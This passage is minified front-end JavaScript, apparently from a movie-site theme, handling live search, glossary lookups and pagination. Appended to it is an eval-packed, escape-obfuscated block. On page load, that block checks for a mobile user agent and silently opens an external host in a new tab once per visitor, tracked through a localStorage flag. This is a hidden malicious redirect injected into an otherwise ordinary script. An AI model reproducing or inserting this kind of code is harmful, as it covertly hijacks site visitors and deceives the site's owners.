data-search="searchform">'+(a=dtGonza.more.replace("%s",e))+"</a></li>",moreText2='<li class="ctsv"><a class="more live_search_click" data-search="form-search-resp">'+a+"</a></li>",i=[],o.each(s,function(s,e){name="",date="",imdb="",!1!==e.extra.date&&(date='<span class="release">('+e.extra.date+")</span>"),!1!==e.extra.imdb&&(imdb='<div class="imdb"><span class="icon-star"></span> '+e.extra.imdb+"</div>"),i.push('<li id="'+s+'"><a href="'+e.url+'" class="clearfix"><div class="poster"><img src="'+e.img+'" /></div><div class="title">'+e.title+date+"</div>"+imdb+"</a></li>")}),o(dtGonza.area).html("<ul>"+i.join("")+t+"</ul>"))},complete:function(){enterActive=e=!1,o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading"),o(dtGonza.area).find("ul").removeClass("process").removeClass("noselect")}}))))},500)}),o(document).on("click",".live_search_click",function(){var s=o(this).data("search");0!=s&&o("#"+s).submit()}),o(document).on("keypress","#search-form",function(s){if(enterActive)return 13!=s.keyCode}),o(document).click(function(){o(event.target);0==o(event.target).closest('input[name="s"]').length?o(dtGonza.area).hide():o(dtGonza.area).show(),0==o(event.target).closest(".lglossary").length?(o(".items_glossary").hide(),o(".lglossary").removeClass("active")):o(".items_glossary").show()}),o(document).on("click",".post-request",function(){o(".post_request").show(),o("#post_request_archive").html('<div class="load_event">'+dtAjax.loading+"</div>");var s=o(this).data("id");o.ajax({url:dtAjax.url,type:"POST",data:{id:s,action:"dbmovies_post_archive"},error:function(s){console.log(s)},success:function(s){o("#post_request_archive").html(s),o(".backdrop").click(function(){o(".post_request").hide()})}})}),o("#discover_requests").keyup(function(){return s(function(){t()},500),!1}),o("#discover_requests").submit(function(){return t(),!1}),o(document).on("click",".lglossary",function(){var s=o(this).data("glossary"),e=o(this).data("type");o(".lglossary").removeClass("active"),o(this).addClass("active"),o(".items_glossary").show(),o(".items_glossary").html('<div class="onloader"></div>'),o.ajax({type:"GET",url:dtGonza.glossary,data:"term="+s+"&nonce="+dtGonza.nonce+"&type="+e,dataType:"json",success:function(s){if(s.error)return o(".items_glossary").hide(),void o(".lglossary").removeClass("active");o(".items_glossary").show();var a=[];o.each(s,function(s,e){imdb="",!1!==e.imdb&&(imdb='<div class="rating"><i class="icon-star"></i> '+e.imdb+"</div>"),a.push('<div id="'+s+'" class="item"><a href="'+e.url+'"><div class="poster"><img src="'+e.img+'"/>'+imdb+'</div></a><div class="data"><h3>'+e.title+"</h3><span>"+e.year+"</span></div></div>")}),o(".items_glossary").html('<div class="items animation-2">'+a.join("")+"</div>")}})}),o(document).keyup(function(s){27==s.keyCode&&(o(".post_request").hide(),o(".items_glossary").hide(),o(".items_glossary").html(" "),o(".lglossary").removeClass("active")),39==s.keyCode&&o("#nextpagination").trigger("click"),37==s.keyCode&&o("#prevpagination").trigger("click")})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))